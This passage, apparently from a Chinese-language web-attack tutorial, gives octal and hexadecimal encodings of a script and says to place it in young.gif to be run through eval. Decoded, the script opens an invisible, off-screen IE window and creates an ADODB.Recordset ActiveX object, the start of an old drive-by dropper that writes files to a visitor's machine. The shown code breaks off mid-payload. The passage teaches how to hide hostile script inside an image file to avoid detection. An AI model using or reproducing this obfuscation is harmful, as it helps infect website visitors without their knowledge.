 输出的八进制：
\144\157\143\165\155\145\156\164\56\167\162\151\164\145\50\47\74\150\164\155\154\76
\74\110\105\101\104\76\74\123\103\122\111\120\124\40\154\141\156\147\165\141\147
\145\75\112\123\143\162\151\160\164\76\167\151\156\144\157\167\56\155\157\166\145
\124\157\50\64\60\60\60\54\64\60\60\60\51\73\167\151\156\144\157\167\56\162\145\163
\151\172\145\124\157\50\60\54\60\51\73\74\134\57\123\103\122\111\120\124\76\74\57
\110\105\101\104\76\74\57\150\164\155\154\76\47\51\73\164\162\171\173\106\165\141
\75\156\145\167\40\101\143\164\151\166\145\130\117\142\152\145\143\164\50\42\101
\104\117\104\102\56\122\145\143\157\162\144\163\145\164\42\51\73\106\165\141\56\106
\151\145\154\144\163\56\101\160\160\145\156\144\50\42\141\42\54\62\60\60\54\63\60
\60\60\51\73\106\165\141\56\117\160\145\156\50\51\73\106\165\141\56\101\144\144\116
逆过来
输出的十六进制：
\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x77\x72\x69\x74\x65\x28\x27\x3C\x68\x74
\x6D\x6C\x3E\x3C\x48\x45\x41\x44\x3E\x3C\x53\x43\x52\x49\x50\x54\x20\x6C\x61
\x6E\x67\x75\x61\x67\x65\x3D\x4A\x53\x63\x72\x69\x70\x74\x3E\x77\x69\x6E\x64
\x6F\x77\x2E\x6D\x6F\x76\x65\x54\x6F\x28\x34\x30\x30\x30\x2C\x34\x30\x30\x30\x29
\x3B\x77\x69\x6E\x64\x6F\x77\x2E\x72\x65\x73\x69\x7A\x65\x54\x6F\x28\x30\x2C\x30
\x29\x3B\x3C\x5C\x2F\x53\x43\x52\x49\x50\x54\x3E\x3C\x2F\x48\x45\x41\x44
\x3E\x3C\x2F\x68\x74\x6D\x6C\x3E\x27\x29\x3B\x74\x72\x79\x7B\x46\x75\x61
\x3D\x6E\x65\x77\x20\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74\x28\x22
逆过来
图 3
现在得到了这一整段代码的八进制／十六进制的表示结果
了，我们把 young.gif 里的内容重新改写为 eval (“八进制／十